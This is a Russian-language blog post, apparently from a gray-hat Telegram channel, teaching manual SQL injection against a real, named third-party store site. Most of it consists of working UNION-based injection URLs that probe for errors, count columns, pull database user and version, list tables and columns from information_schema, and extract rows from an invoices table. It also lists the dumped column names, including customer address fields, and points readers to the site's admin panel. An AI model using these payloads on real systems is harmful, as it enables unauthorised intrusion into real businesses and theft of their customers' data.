Листала я сайты значит и наткнулась вот на это чудо.

Не знаю как занесло, но так случилось.. Домен не свежий, защита на нем не очень, ее почти нет. И я подумала, а не запились ли мне пост про то, как ломать сайты и этот довольно не плохо подходит для начала. Он без WAF, и это отлично для понимания азов поиска вебуязвимостей, в данном случае SQLi. Причем делать все будем РУЧКАМИ, ибо нефиг sqlmap, как scriptkiddy юзать ) Да и в целом понять что да как =) Я думаю будет интересно.





Итак, перешла я на данный адрес http://www.teamgear.us/store.php?id=5, тут сразу виден dork php?id=. А что это значит?? Правильно пора проверить код на наличие ошибок, ставим ‘ в конце. И сайт, если у него есть уязвимость, выдаст ошибку. В нашем случае будет так.

Теперь надо определить количество колонок. Я это делаю order by, можно делать union select all и цифры 1,2,3,4….. В нашем случае вышло 15. На видео я покажу, что и как надо делать ) Получился такой запрос http://www.teamgear.us/store.php?id=5 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 — —

Теперь, чтобы найти уязвимые колонки, ставим id=-5

http://www.teamgear.us/store.php?id=-5 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 — —



И получаем уязвимые колонки 8,5,3.

Так мы можем узнать имя базы, версию и пользователя database(), vrsion(),user()

http://www.teamgear.us/store.php?id=-5 union select 1,2,user(),4,version(),6,7,database(),9,10,11,12,13,14,15 — —



Красиво )) расшарим теперь базу )))

http://www.teamgear.us/store.php?id=-5 union select 1,2,3,4,5,6,7,GROUP_CONCAT(table_name),9,10,11,12,13,14,15 from information_schema.tables where TABLE_schema=database() — —

Еееее, вот вам и invoices =)) продолжим )



http://www.teamgear.us/store.php?id=-5 union select 1,2,3,4,5,6,7,GROUP_CONCAT(column_name),9,10,11,12,13,14,15 from information_schema.columns where TABLE_schema=database() — —

Продолжим id,date,description,invoice_num,id,store_id,sku,image,sizes_desc,xsmall,small,medium,large,xlarge,2xlarge,3xlarge,4xlarge,5xlarge,6xlarge,7xlarge,screened,embroidered,colors,name,description,customizable,price,uid,store_id,product_sku,color,custom_price,custom_image,id,team_name,team_type,team_mascot,school_name,address,city,state,zip,cont

Что-то достать мы можем командой

http://www.teamgear.us/store.php?id=-5 union select 1,2,3,4,5,6,7,GROUP_CONCAT(id),9,10,11,12,13,14,15 from invoices — — и так далее )

Мы можем много исследовать на сайте. Но по большому счету интересного здесь мало, и это скорее будет разминка перед более серьезным сайтом )

[ad name=»Responbl»]

Я затеяла несколько статей посвятить данной теме и с каждой новой будет все сложнее )) будем обходить WAF и использовать метод переменных ) В общем позабавимся)

Кстати, на сайте есть админка http://www.teamgear.us/admin

Оригинал статьи можно найти на канале — https://t.me/GrayHatGirls